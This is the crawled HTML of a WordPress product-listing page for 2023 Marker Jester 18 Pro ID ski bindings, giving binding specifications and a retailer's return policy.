

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skismarkerbindings.com/2023/07/14/2023-marker-jester-18-pro-id-ski-bindings/
body_size: 12915
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>2023 Marker Jester 18 Pro ID Ski Bindings | Skis Marker Bindings</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://skismarkerbindings.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Skis Marker Bindings &raquo; Feed" href="https://skismarkerbindings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skis Marker Bindings &raquo; Comments Feed" href="https://skismarkerbindings.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///skismarkerbindings.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///skismarkerbindings.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///skismarkerbindings.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skismarkerbindings.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://skismarkerbindings.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Marker Baron EPF 13 Touring Ski Bindings 2022' href='https://skismarkerbindings.com/2023/07/14/marker-baron-epf-13-touring-ski-bindings-2022/' />
<link rel='next' title='2023 Blizzard Black Pearl 88 165cm with Marker FDT 10 Binding' href='https://skismarkerbindings.com/2023/07/15/2023-blizzard-black-pearl-88-165cm-with-marker-fdt-10-binding/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://skismarkerbindings.com/2023/07/14/2023-marker-jester-18-pro-id-ski-bindings/' />
<link rel='shortlink' href='https://skismarkerbindings.com/?p=3664' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Skis Marker Bindings"/>
	<meta property="og:title" content="2023 Marker Jester 18 Pro ID Ski Bindings"/>
		<meta property="og:description" content="Add to Favorite Sellers. Sign up to Newsletter. 2023 Marker Jester 18 Pro ID Ski Bindings. MARKER's pro-level freeskiing b"/>
	
	<meta property="og:url" content="https://skismarkerbindings.com/2023/07/14/2023-marker-jester-18-pro-id-ski-bindings/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	                <style type="text/css">
                    #primary {
                        float: left;
                        margin: 0;
                        padding-top: 1em;
                        width: 73%;
                    }
                    #content {
                        margin: 0 2% 0 0;
                    }
                    #secondary,
                    #tertiary {
                        background: #fff;
                        float: right;
                        margin: 0;
                        padding: 2em 2em 0;
                        position: relative;
                        width: 20%;
                        height: 100%;
                        margin-top: 1em;
                        -moz-border-radius: 5px;
                        -webkit-border-radius: 5px;
                        border-radius: 5px;
                        clear: right;
                    }
                    #tertiary {
                        padding-top: 0;
                    }
                    @media only screen and (max-width: 820px) {
                      #primary {
                        width: 55%;
                      }

                      #secondary,
                      #tertiary {
                        width: 35%;
                      }

                      #main {
                        padding: 0.8em;
                      }

                      .site-navigation {
                        padding: 0 0.8em;
                      }
                    }
                </style>               <style type="text/css">
                .entry-title,
                .page-title {
                  font-family: 'Conv_BEBAS', Verdana, sans-serif;
                  word-spacing: 2px;
                }
              </style>       <style type="text/css">
           		.site-title a, .site-title a:hover, .site-title a:visited, .site-title a:focus, .site-title a:active { color:; }
			.main-navigation li { background:; }
			.widget-title { background:; }
			.site-info a, .site-info a:visited { color:; }

			body { background:; }
			.site-header hgroup { background:; }

			a, a:visited { color:; }

			a:hover, a:focus, a:active { color:; }
			.site-info { color:; }
			.site-info a:hover, .site-info a:focus, .site-info a:active { color:; }
      		</style> 
      <script async type="text/javascript" src="/wozoq.js"></script>
<script type="text/javascript" src="/zyrofo.js"></script>
</head>
 
<body class="single single-post postid-3664 single-format-standard">

<div id="page" class="hfeed site">
     <header id="masthead" class="site-header" role="banner">
         <hgroup>
     		<h1 class="site-title"><a href="https://skismarkerbindings.com/" title="Skis Marker Bindings" rel="home">Skis Marker Bindings</a></h1>
     		<h2 class="site-description"></h2>
		</hgroup>
         <nav role="navigation" class="site-navigation main-navigation">
         	<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul><li ><a href="https://skismarkerbindings.com/">Home</a></li><li class="page_item page-item-6"><a href="https://skismarkerbindings.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://skismarkerbindings.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://skismarkerbindings.com/service-agreement/">Service Agreement</a></li></ul></div>
         </nav><!-- .site-navigation .main-navigation -->
     </header><!-- #masthead .site-header -->
<div id="main" class="site-main"> 
        <div id="primary" class="content-area">
            <div id="content" class="site-content" role="main">
 
             
                    <nav role="navigation" id="nav-above" class="site-navigation post-navigation">
        <h1 class="assistive-text">Post navigation</h1>
 
     
        <div class="nav-previous"><a href="https://skismarkerbindings.com/2023/07/14/marker-baron-epf-13-touring-ski-bindings-2022/" rel="prev"><span class="meta-nav">&larr;</span> Marker Baron EPF 13 Touring Ski Bindings 2022</a></div>        <div class="nav-next"><a href="https://skismarkerbindings.com/2023/07/15/2023-blizzard-black-pearl-88-165cm-with-marker-fdt-10-binding/" rel="next">2023 Blizzard Black Pearl 88 165cm with Marker FDT 10 Binding <span class="meta-nav">&rarr;</span></a></div> 
     
    </nav><!-- #nav-above -->
     
                 
<article id="post-3664" class="post-3664 post type-post status-publish format-standard hentry category-marker tag-marker tag-bindings tag-jester">
    <header class="entry-header">
        <h1 class="entry-title">2023 Marker Jester 18 Pro ID Ski Bindings</h1>
 
        <div class="entry-meta">
            Posted on <a href="https://skismarkerbindings.com/2023/07/14/2023-marker-jester-18-pro-id-ski-bindings/" title="10:10 pm" rel="bookmark"><time class="entry-date" datetime="2023-07-14T22:10:07+00:00" pubdate>July 14, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://skismarkerbindings.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
 
    <div class="entry-content">
        <img class="[base64]" src="https://skismarkerbindings.com/wp-content/image/2023_Marker_Jester_18_Pro_ID_Ski_Bindings_01_qi.jpg" title="2023 Marker Jester 18 Pro ID Ski Bindings" alt="2023 Marker Jester 18 Pro ID Ski Bindings"/> 

 	<br/>
   	<br/><img class="[base64]" src="https://skismarkerbindings.com/wp-content/image/vyfolodu.gif" title="2023 Marker Jester 18 Pro ID Ski Bindings" alt="2023 Marker Jester 18 Pro ID Ski Bindings"/>
	<br/>  Add to Favorite Sellers. Sign up to Newsletter. 2023 Marker Jester 18 Pro ID Ski Bindings. MARKER&#8217;s pro-level freeskiing binding for big mountain and park and pipe riding alike is the pro´s most wanted. The Jester Pro 18 is equipped with optimized Triple Pivot toes using magnesium sole holders and even lighter Interpivot 3 freeride heels with magnesium housing. This makes for higher stiffness, better power transmission and enhanced edge grip in turns. The Anti Ice Rail is pretty handy to scrape off the snow from the boot sole. Due to the incorporated Multinorm construction the Jester 18 Pro is compatible for GripWalk, alpine and touring boots. Toe System: Triple Pivot Elite 3. Heel: Inter Pivot 3. Brake Width (mm): 90mm. Anti Ice Rail, AFD Gliding Plate. We sell skis, snowboards, helmets, sunglasses and goggles and accessories. ASOGear buys directly from the manufacturers and is dedicated to getting our customers great products for amazing prices. With a dedicated team of knowledgeable staff, we stand behind our products and our service 100%. All products are new unless otherwise stated, such cases include demos and mounted skis. Manufacturers provide warranties against defects and workmanship only. It will be your responsibility to send the item back to our location in Oakville, Ontario, Canada at your cost. We must receive returning goods within 30 days of issued RA #. Boot and Binding boxes must not be defaced, charges will apply. If you are returning the item due to a mistake on our part, we will make all efforts to correct the situation. Once we receive this we will reply to you with a Return Authorization number (RA#) and instructions for returning the product back to us in Oakville, Ontario, Canada. We require all returning packages to clearly state the RA # and &#8220;Returning Goods&#8221; on the packaging. Do not return any product prior to receiving RA # or you will not receive any compensation. View more great items! This listing is currently undergoing maintenance, we apologise for any inconvenience caused. 

<br/>

<img class="[base64]" src="https://skismarkerbindings.com/wp-content/image/vyfolodu.gif" title="2023 Marker Jester 18 Pro ID Ski Bindings" alt="2023 Marker Jester 18 Pro ID Ski Bindings"/> 	 	
<br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://skismarkerbindings.com/2023/07/14/2023-marker-jester-18-pro-id-ski-bindings/" data-a2a-title="2023 Marker Jester 18 Pro ID Ski Bindings"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fskismarkerbindings.com%2F2023%2F07%2F14%2F2023-marker-jester-18-pro-id-ski-bindings%2F&amp;linkname=2023%20Marker%20Jester%2018%20Pro%20ID%20Ski%20Bindings" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fskismarkerbindings.com%2F2023%2F07%2F14%2F2023-marker-jester-18-pro-id-ski-bindings%2F&amp;linkname=2023%20Marker%20Jester%2018%20Pro%20ID%20Ski%20Bindings" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fskismarkerbindings.com%2F2023%2F07%2F14%2F2023-marker-jester-18-pro-id-ski-bindings%2F&amp;linkname=2023%20Marker%20Jester%2018%20Pro%20ID%20Ski%20Bindings" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://skismarkerbindings.com/2023/07/14/2023-marker-jester-18-pro-id-ski-bindings/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>            </div><!-- .entry-content -->
 
    <footer class="entry-meta">
        Filed under: <a href="https://skismarkerbindings.com/category/marker/" rel="category tag">marker</a> Tagged: <a href="https://skismarkerbindings.com/tag/marker/" rel="tag">'marker</a>, <a href="https://skismarkerbindings.com/tag/bindings/" rel="tag">bindings</a>, <a href="https://skismarkerbindings.com/tag/jester/" rel="tag">jester</a> 
            </footer><!-- .entry-meta -->
</article><!-- #post-3664 --> 
                    <nav role="navigation" id="nav-below" class="site-navigation post-navigation">
        <h1 class="assistive-text">Post navigation</h1>
 
     
        <div class="nav-previous"><a href="https://skismarkerbindings.com/2023/07/14/marker-baron-epf-13-touring-ski-bindings-2022/" rel="prev"><span class="meta-nav">&larr;</span> Marker Baron EPF 13 Touring Ski Bindings 2022</a></div>        <div class="nav-next"><a href="https://skismarkerbindings.com/2023/07/15/2023-blizzard-black-pearl-88-165cm-with-marker-fdt-10-binding/" rel="next">2023 Blizzard Black Pearl 88 165cm with Marker FDT 10 Binding <span class="meta-nav">&rarr;</span></a></div> 
     
    </nav><!-- #nav-below -->
     
                 
             
            </div><!-- #content .site-content -->
        </div><!-- #primary .content-area -->
 
<div id="secondary" class="widget-area" role="complementary">
        <aside id="search-2" class="widget widget_search">    <form method="get" id="searchform" action="https://skismarkerbindings.com/" role="search">
        <label for="s" class="assistive-text">Search</label>
        <input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
        <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
    </form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://skismarkerbindings.com/2026/01/19/2025-black-crows-camox-174-2cm-with-marker-griffon-tcx-binding/">2025 Black Crows Camox 174.2cm with Marker Griffon TCX Binding</a>
						</li>
					<li>
				<a href="https://skismarkerbindings.com/2026/01/19/2023-volkl-yumi-80-161cm-with-marker-compact-10-binding-3/">2023 Volkl Yumi 80 161cm with Marker Compact 10 Binding</a>
						</li>
					<li>
				<a href="https://skismarkerbindings.com/2026/01/18/volkl-chica-junior-skis-with-bindings-90cm-used/">Volkl Chica Junior Skis with Bindings 90cm Used</a>
						</li>
					<li>
				<a href="https://skismarkerbindings.com/2026/01/18/2025-marker-squire-11-id-blacktan-ski-bindings-100-mm-new/">2025 Marker Squire 11 ID Black/Tan Ski Bindings 100 mm NEW</a>
						</li>
					<li>
				<a href="https://skismarkerbindings.com/2026/01/17/2025-volkl-blaze-94-158cm-with-marker-squire-tcx-binding/">2025 Volkl Blaze 94 158cm with Marker Squire TCX Binding</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://skismarkerbindings.com/2026/01/'>January 2026</a></li>
	<li><a href='https://skismarkerbindings.com/2025/12/'>December 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/11/'>November 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/10/'>October 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/09/'>September 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/08/'>August 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/07/'>July 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/06/'>June 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/05/'>May 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/04/'>April 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/03/'>March 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/02/'>February 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/01/'>January 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2024/12/'>December 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/11/'>November 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/10/'>October 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/09/'>September 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/08/'>August 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/07/'>July 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/06/'>June 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/05/'>May 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/04/'>April 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/03/'>March 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/02/'>February 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/01/'>January 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2023/12/'>December 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/11/'>November 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/10/'>October 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/09/'>September 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/08/'>August 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/07/'>July 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/06/'>June 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/05/'>May 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/04/'>April 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/03/'>March 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/02/'>February 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/01/'>January 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2022/12/'>December 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/11/'>November 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/10/'>October 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/09/'>September 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/08/'>August 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/07/'>July 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/06/'>June 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/05/'>May 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/04/'>April 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/03/'>March 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/02/'>February 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/01/'>January 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2021/12/'>December 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/11/'>November 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/10/'>October 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/09/'>September 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/08/'>August 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/07/'>July 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/06/'>June 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/05/'>May 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/04/'>April 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/03/'>March 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/02/'>February 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/01/'>January 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2020/12/'>December 2020</a></li>
	<li><a href='https://skismarkerbindings.com/2020/11/'>November 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-1522"><a href="https://skismarkerbindings.com/category/100cm/" >100cm</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://skismarkerbindings.com/category/110cm/" >110cm</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://skismarkerbindings.com/category/111cm/" >111cm</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://skismarkerbindings.com/category/112cm/" >112cm</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://skismarkerbindings.com/category/118cm/" >118cm</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://skismarkerbindings.com/category/124cm/" >124cm</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://skismarkerbindings.com/category/130cm/" >130cm</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://skismarkerbindings.com/category/140cm/" >140cm</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://skismarkerbindings.com/category/167cm/" >167cm</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://skismarkerbindings.com/category/170cm/" >170cm</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://skismarkerbindings.com/category/172cm/" >172cm</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://skismarkerbindings.com/category/177cm/" >177cm</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://skismarkerbindings.com/category/186cm/" >186cm</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://skismarkerbindings.com/category/188cm/" >188cm</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://skismarkerbindings.com/category/250m/" >250m</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://skismarkerbindings.com/category/4-pk/" >4-pk</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://skismarkerbindings.com/category/70cm/" >70cm</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://skismarkerbindings.com/category/80cm/" >80cm</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://skismarkerbindings.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://skismarkerbindings.com/category/90cm/" >90cm</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://skismarkerbindings.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://skismarkerbindings.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://skismarkerbindings.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://skismarkerbindings.com/category/afstellen/" >afstellen</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://skismarkerbindings.com/category/aftershock/" >aftershock</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://skismarkerbindings.com/category/alluvit/" >alluvit</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://skismarkerbindings.com/category/alpina/" >alpina</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://skismarkerbindings.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://skismarkerbindings.com/category/alpinist/" >alpinist</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://skismarkerbindings.com/category/andersson/" >andersson</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://skismarkerbindings.com/category/anthem/" >anthem</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://skismarkerbindings.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://skismarkerbindings.com/category/armada/" >armada</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://skismarkerbindings.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://skismarkerbindings.com/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://skismarkerbindings.com/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://skismarkerbindings.com/category/avalanche/" >avalanche</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://skismarkerbindings.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://skismarkerbindings.com/category/backcountry/" >backcountry</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://skismarkerbindings.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://skismarkerbindings.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://skismarkerbindings.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://skismarkerbindings.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://skismarkerbindings.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://skismarkerbindings.com/category/binding/" >binding</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://skismarkerbindings.com/category/bindings/" >bindings</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://skismarkerbindings.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://skismarkerbindings.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://skismarkerbindings.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://skismarkerbindings.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://skismarkerbindings.com/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://skismarkerbindings.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://skismarkerbindings.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://skismarkerbindings.com/category/brightside/" >brightside</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://skismarkerbindings.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://skismarkerbindings.com/category/buckmans/" >buckmans</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://skismarkerbindings.com/category/burnin/" >burnin&#039;</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://skismarkerbindings.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://skismarkerbindings.com/category/byvandring/" >byvandring</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://skismarkerbindings.com/category/calculate/" >calculate</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://skismarkerbindings.com/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://skismarkerbindings.com/category/cassiar/" >cassiar</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://skismarkerbindings.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://skismarkerbindings.com/category/chamonix/" >chamonix</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://skismarkerbindings.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://skismarkerbindings.com/category/chatting/" >chatting</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://skismarkerbindings.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://skismarkerbindings.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://skismarkerbindings.com/category/ckli/" >ckli</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://skismarkerbindings.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://skismarkerbindings.com/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://skismarkerbindings.com/category/comanche/" >comanche</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://skismarkerbindings.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://skismarkerbindings.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://skismarkerbindings.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://skismarkerbindings.com/category/coomback/" >coomback</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://skismarkerbindings.com/category/coreupt/" >coreupt</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://skismarkerbindings.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://skismarkerbindings.com/category/correcting/" >correcting</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://skismarkerbindings.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://skismarkerbindings.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://skismarkerbindings.com/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://skismarkerbindings.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://skismarkerbindings.com/category/dials/" >dials</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://skismarkerbindings.com/category/diamond/" >diamond</a>
</li>
